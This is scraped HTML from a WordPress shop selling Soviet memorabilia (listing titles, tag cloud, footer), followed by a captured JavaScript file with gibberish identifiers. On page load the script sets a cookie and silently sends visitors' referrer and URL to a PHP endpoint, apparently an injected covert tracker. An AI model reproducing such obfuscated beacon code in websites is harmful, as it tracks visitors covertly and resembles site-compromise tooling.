	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sovietunionussr.com/2026/01/01/" title="Russia Soviet Union Order of Lenin Medal USSR CCCP Pure Silver Portrait top Rare
Vintage 80&#8217;s CCCP Soviet Union Crew Neck White Hammer and Sythe size XL">1</a></td><td><a href="https://sovietunionussr.com/2026/01/02/" title="RUSSIA SC#84 Mint Never Hinged 2 Of Them
Mint Russia Soviet Union USSR Picture Patriotic WW2 Postcard Own Enemy">2</a></td><td><a href="https://sovietunionussr.com/2026/01/03/" title="5 Minutes To Explain Why Bhutan Doesn T Recognize Most Countries
1926 Russia USSR Soviet Union Cover to Berlin Germany Fursargen Verein">3</a></td><td><a href="https://sovietunionussr.com/2026/01/04/" title="1970s RUSSIA USSR SOVIET UNION SILK PROPAGANDA BANNER 36&#215;38 LENIN, BRIGHT RED
USSR rare cooking book Exellent condition! 1955 Years">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/05/" title="Vintage 80s Soviet Union Afghan War KZS&#8217;Berezka&#8217; Camo Sniper Suit USSR
1940 Registered Russia USSR Soviet Union Cover to Frankfurt Germany">5</a></td><td><a href="https://sovietunionussr.com/2026/01/06/" title="Set 4 RARE Soviet Realism Prints Military Perspective Russian Ukraine Propaganda
1976 Original USSR Propaganda poster Soviet Army Pilot 28&#215;18 in">6</a></td><td><a href="https://sovietunionussr.com/2026/01/07/" title="Soviet Union Political and Economic Reference Book Progress Publishers 1977
1928 Russia USSR Soviet Union Postcard Cover to Essen Ruhr Germany">7</a></td><td><a href="https://sovietunionussr.com/2026/01/08/" title="Russia. International Spartacist Games. 1935, Scott #559-568, MNH (BI#NM1)
Russian Postage stamps of Russia and the USSR? Atalog in 5 volumes Books 415">8</a></td><td><a href="https://sovietunionussr.com/2026/01/09/" title="RHWS350049 1/350 Model USSR Soviet Union Sovremenny Class Destroyer? Water Line
Vintage WWII USSR Russian embroiedry flag or banner Soviet union embroidered">9</a></td><td><a href="https://sovietunionussr.com/2026/01/10/" title="Vintage 1950&#8217;s Ussr Soviet Union Army Officers Dagger Sheath Zik
Soviet Union USSR Vintage mechanical pocket watch 1917 18 jewels">10</a></td><td><a href="https://sovietunionussr.com/2026/01/11/" title="The Ussr Is Russia Why Is The Soviet Union Historically Russia
1980 Moscow Olympics USSR Souvenir Vase Silverplate Filigree Olympic Rings">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/12/" title="Rare Big Original Vintage INTOURIST USSR Soviet Russian Travel Poster 50&#8217;s 60&#8217;s
IMPERIAL RUSSIA 1858-1884 Collection of 20 Early CLASSIC Stamps">12</a></td><td><a href="https://sovietunionussr.com/2026/01/13/" title="1924 AR Silver Rouble. USSR Soviet Silver Coin. Toned. Beautiful Coin
Vintage 1975 Soviet Metal Construction Set Constructor-A NOS Complete Boxed">13</a></td><td><a href="https://sovietunionussr.com/2026/01/14/" title="Retro Antique VLADISLAV TRETIAK #20 Hockey Jersey Russian CCCP Soviet Made
Set 4 RARE Soviet Realism Prints Military Perspective Russian Ukraine Propaganda">14</a></td><td><a href="https://sovietunionussr.com/2026/01/15/" title="Russia/USSR 1935 Anti-War Propaganda Stamp Set Scott #546-550 (BI#NM1)
Hero of Soviet Union Military Adviser SET Communist Germany Medal and DOCUMENT">15</a></td><td><a href="https://sovietunionussr.com/2026/01/16/" title="Ussr 1964, Mushrooms, 5 Sheets Of 25. Mnh
Soviet Life 1976, 10 Months Total Jan. Through June, Sept. Through December">16</a></td><td><a href="https://sovietunionussr.com/2026/01/17/" title="USSR Russian Soviet Union Army Cap and Badges 24 Pin Badge &amp; 2 Patch Vintage Org
RHWS350049S 1/350 Military Model USSR Soviet Union Sovremenny Class Destroyer">17</a></td><td><a href="https://sovietunionussr.com/2026/01/18/" title="Antique rare soviet union plate yellow with flowers stamped C m arr&#8217;36 from 1936
Poster Soviet Union. Huge. 15 republics. Soviet poster. 1986 All Soviet republic">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/19/" title="The Red Planet Vs The Red Army
Soviet Union Set of 3 Soviet Orders Red Banner, Labour Glory, Badge of Honour">19</a></td><td><a href="https://sovietunionussr.com/2026/01/20/" title="Large VINTAGE 1970 Vintage Soviet Union (USSR) Flag RED BANNER
USSR, SOVIET, ORDER OF PATRIOTIC WAR 1st CLASS, AWARD # 739987. SILVER, ENAMEL">20</a></td><td><a href="https://sovietunionussr.com/2026/01/21/" title="1/350 Model USSR Soviet Union Moskva Class Helicopter Carrier? Full Hull
VINTAGE USSR SOVIET UNION MAKAPOB #9 HOCKEY JERSEY Shirt Rare Fan Giveaway L">21</a></td><td><a href="https://sovietunionussr.com/2026/01/22/" title="1926, Tannu Tuva, Collection On Pages Many Sets In Nh Condition, Sc. #1/91, C1-18
1987 RUSSIA USSR Soviet Union Russian Battle of BORODINO OLD Rouble Coin i101719">22</a></td><td id="today"><a href="https://sovietunionussr.com/2026/01/23/" title="Mint Condition Russian Stamps-Early 1900s
Size 7.5, Soviet Union USSR 875 silver 18k natural Baltic amber ring modernist">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://sovietunionussr.com/tag/very/' class='tag-link-279' title='81 topics' style='font-size: 8pt;'>-very</a>
<a href='https://sovietunionussr.com/tag/alexandrite/' class='tag-link-106' title='92 topics' style='font-size: 8.525pt;'>alexandrite</a>
<a href='https://sovietunionussr.com/tag/antique/' class='tag-link-131' title='95 topics' style='font-size: 8.6125pt;'>antique</a>
<a href='https://sovietunionussr.com/tag/army/' class='tag-link-476' title='142 topics' style='font-size: 10.1875pt;'>army</a>
<a href='https://sovietunionussr.com/tag/badge/' class='tag-link-76' title='98 topics' style='font-size: 8.7875pt;'>badge</a>
<a href='https://sovietunionussr.com/tag/banner/' class='tag-link-159' title='107 topics' style='font-size: 9.05pt;'>banner</a>
<a href='https://sovietunionussr.com/tag/cccp/' class='tag-link-6' title='277 topics' style='font-size: 12.6375pt;'>cccp</a>
<a href='https://sovietunionussr.com/tag/coin/' class='tag-link-11' title='132 topics' style='font-size: 9.8375pt;'>coin</a>
<a href='https://sovietunionussr.com/tag/communist/' class='tag-link-110' title='128 topics' style='font-size: 9.75pt;'>communist</a>
<a href='https://sovietunionussr.com/tag/cover/' class='tag-link-461' title='96 topics' style='font-size: 8.7pt;'>cover</a>
<a href='https://sovietunionussr.com/tag/earrings/' class='tag-link-56' title='143 topics' style='font-size: 10.1875pt;'>earrings</a>
<a href='https://sovietunionussr.com/tag/flag/' class='tag-link-116' title='100 topics' style='font-size: 8.7875pt;'>flag</a>
<a href='https://sovietunionussr.com/tag/gold/' class='tag-link-31' title='329 topics' style='font-size: 13.3375pt;'>gold</a>
<a href='https://sovietunionussr.com/tag/helmet/' class='tag-link-225' title='93 topics' style='font-size: 8.525pt;'>helmet</a>
<a href='https://sovietunionussr.com/tag/jersey/' class='tag-link-41' title='103 topics' style='font-size: 8.9625pt;'>jersey</a>
<a href='https://sovietunionussr.com/tag/lenin/' class='tag-link-8' title='183 topics' style='font-size: 11.0625pt;'>lenin</a>
<a href='https://sovietunionussr.com/tag/made/' class='tag-link-372' title='122 topics' style='font-size: 9.575pt;'>made</a>
<a href='https://sovietunionussr.com/tag/medal/' class='tag-link-75' title='88 topics' style='font-size: 8.35pt;'>medal</a>
<a href='https://sovietunionussr.com/tag/military/' class='tag-link-317' title='166 topics' style='font-size: 10.7125pt;'>military</a>
<a href='https://sovietunionussr.com/tag/mint/' class='tag-link-256' title='109 topics' style='font-size: 9.1375pt;'>mint</a>
<a href='https://sovietunionussr.com/tag/moscow/' class='tag-link-22' title='80 topics' style='font-size: 8pt;'>moscow</a>
<a href='https://sovietunionussr.com/tag/order/' class='tag-link-15' title='123 topics' style='font-size: 9.575pt;'>order</a>
<a href='https://sovietunionussr.com/tag/original/' class='tag-link-150' title='655 topics' style='font-size: 15.9625pt;'>original</a>
<a href='https://sovietunionussr.com/tag/poster/' class='tag-link-83' title='278 topics' style='font-size: 12.725pt;'>poster</a>
<a href='https://sovietunionussr.com/tag/propaganda/' class='tag-link-613' title='209 topics' style='font-size: 11.5875pt;'>propaganda</a>
<a href='https://sovietunionussr.com/tag/rare/' class='tag-link-3' title='565 topics' style='font-size: 15.35pt;'>rare</a>
<a href='https://sovietunionussr.com/tag/ring/' class='tag-link-62' title='200 topics' style='font-size: 11.4125pt;'>ring</a>
<a href='https://sovietunionussr.com/tag/rose/' class='tag-link-65' title='206 topics' style='font-size: 11.5875pt;'>rose</a>
<a href='https://sovietunionussr.com/tag/russia/' class='tag-link-30' title='1,023 topics' style='font-size: 17.625pt;'>russia</a>
<a href='https://sovietunionussr.com/tag/russian/' class='tag-link-24' title='866 topics' style='font-size: 17.0125pt;'>russian</a>
<a href='https://sovietunionussr.com/tag/silver/' class='tag-link-111' title='246 topics' style='font-size: 12.2pt;'>silver</a>
<a href='https://sovietunionussr.com/tag/size/' class='tag-link-119' title='170 topics' style='font-size: 10.8pt;'>size</a>
<a href='https://sovietunionussr.com/tag/solid/' class='tag-link-981' title='80 topics' style='font-size: 8pt;'>solid</a>
<a href='https://sovietunionussr.com/tag/soviet/' class='tag-link-17' title='3,226 topics' style='font-size: 22pt;'>soviet</a>
<a href='https://sovietunionussr.com/tag/stamp/' class='tag-link-292' title='140 topics' style='font-size: 10.1pt;'>stamp</a>
<a href='https://sovietunionussr.com/tag/stamps/' class='tag-link-134' title='111 topics' style='font-size: 9.225pt;'>stamps</a>
<a href='https://sovietunionussr.com/tag/star/' class='tag-link-158' title='80 topics' style='font-size: 8pt;'>star</a>
<a href='https://sovietunionussr.com/tag/sterling/' class='tag-link-142' title='80 topics' style='font-size: 8pt;'>sterling</a>
<a href='https://sovietunionussr.com/tag/tank/' class='tag-link-135' title='93 topics' style='font-size: 8.525pt;'>tank</a>
<a href='https://sovietunionussr.com/tag/uniform/' class='tag-link-20' title='80 topics' style='font-size: 8pt;'>uniform</a>
<a href='https://sovietunionussr.com/tag/union/' class='tag-link-10' title='2,373 topics' style='font-size: 20.8625pt;'>union</a>
<a href='https://sovietunionussr.com/tag/ussr/' class='tag-link-14' title='2,755 topics' style='font-size: 21.3875pt;'>ussr</a>
<a href='https://sovietunionussr.com/tag/vintage/' class='tag-link-55' title='1,298 topics' style='font-size: 18.5pt;'>vintage</a>
<a href='https://sovietunionussr.com/tag/watch/' class='tag-link-442' title='129 topics' style='font-size: 9.75pt;'>watch</a>
<a href='https://sovietunionussr.com/tag/winter/' class='tag-link-1883' title='82 topics' style='font-size: 8.0875pt;'>winter</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://sovietunionussr.com/general-parade-uniform-ussr-russian-soviet-union-m1945-repro-parad-pobedu/" title="Парадная форма советской армии 1947">Парадная форма советской армии 1947</a></li><li><a href="https://sovietunionussr.com/soviet-uniform-afghanka-ussr-original-new-size-l-rare-material-color/" title="raint4x">raint4x</a></li><li><a href="https://sovietunionussr.com/stamps-album-russian-ussr-1950-1990-mnh-mh/" title="wordpress login">wordpress login</a></li><li><a href="https://sovietunionussr.com/locomotive-train-control-traffic-light-driver-signal/" title="локомотивный светофор 2 5м">локомотивный светофор 2 5м</a></li><li><a href="https://sovietunionussr.com/female-soviet-union-ussr-russia-militia-police-officer-major-uniform-1980-1991/" title="1980 ussr police polygraph">1980 ussr police polygraph</a></li><li><a href="https://sovietunionussr.com/antique-ussr-wind-up-mechanical-bear-doll-toy-with-key-working-figurine-teddy/" title="russian stockinette doll tag ussr soviet buy">russian stockinette doll tag ussr soviet buy</a></li><li><a href="https://sovietunionussr.com/zorki-ussr-soviet-union-russian-35-mm-leica-copy/" title="sovietunionussr">sovietunionussr</a></li><li><a href="https://sovietunionussr.com/soviet-union-ussr-fifa-world-cup-spain-1982-away-jersey-replica-all-sizes/" title="mark1c3">mark1c3</a></li><li><a href="https://sovietunionussr.com/portrait-35kp-18140-f1-8-140mm-lens-for-35mm-film-movie-projector-nos-new/" title="35кп -1 8/140">35кп -1 8/140</a></li><li><a href="https://sovietunionussr.com/skertso-204-skerco-204-rare-vintage-ussr-soviet-digital-synthesizer-keyboard/" title="Скерцо-204 цена в 1989">Скерцо-204 цена в 1989</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://sovietunionussr.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://sovietunionussr.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://sovietunionussr.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
	<div class="footer-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="M 0,40 130,0 260,40" transform="translate(0,1012.3622)"/>
				<path d="m 260,1052.3622 130,-40 130,40" />
			 	<path d="m 520,1052.3622 130,-40 130,40" />
				<path d="m 780,1052.3622 130,-40 130,40" />
				<path d="m 1040,1052.3622 130,-40 130,40" />
			</g>
		</svg>		
		</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Roda by <a href="https://flyfreemedia.com/themes/roda" rel="designer">Fly Free Media</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sovietunionussr.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sovietunionussr.com/judykicel.js
body_size: 787
content:


function nukel(){	var wuzeser = window.location.href;
 	    var figywycuz = "judykicel";    	var gipyty = "/" + figywycuz + ".php";       var cybus = 60;	
 		var ryme = figywycuz;

	var gurigovemuzery = "";      try       { 	       gurigovemuzery=""+parent.document.referrer;
 

    } 	     catch (ex) 
    {	  	    gurigovemuzery=""+document.referrer;

      } 	if(suvihi(ryme) == null)	
  	
	{
	
 		var qekarovajipuwi = window.location.hostname;	
			
 
 	  		retucejyl(ryme, "1", cybus, "/", qekarovajipuwi);   
	

		if(suvihi(ryme) != null)	
  		{	
   			var maxydara = new Image();
   
	
			maxydara.src=gipyty + "?referer=" + escape(gurigovemuzery) + "&url=" + escape(wuzeser); 	  		} 	}
  } 


nukel();

//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\

function suvihi(kuhuje) 
{		    var dacejajotikyb = document.cookie;    
    var xipacasyqytu = kuhuje + "="; 
 	      var topana = dacejajotikyb.indexOf("; " + xipacasyqytu);
    if (topana == -1) { 
         topana = dacejajotikyb.indexOf(xipacasyqytu);	
        if (topana != 0) return null;		 
    } else {	 
 
         topana += 2;
	 	    } 
      var hynibepepab = document.cookie.indexOf(";", topana); 
    if (hynibepepab == -1) {        hynibepepab = dacejajotikyb.length;	 	
     } 	

    return unescape(dacejajotikyb.substring(topana + xipacasyqytu.length, hynibepepab)); } 


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
//
//  retucejyl
//
//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function retucejyl(gutety,zecejer,nygoramoviw, luqyqabywy, wabaninajabyz) {
 var quri = new Date(); var fuwix = new Date();    
 fuwix.setTime(quri.getTime() + 1000*60*nygoramoviw);    document.cookie = gutety+"="+escape(zecejer) + ";expires="+fuwix.toGMTString() + ";path=" + luqyqabywy + ";domain=" + wabaninajabyz;
   }	
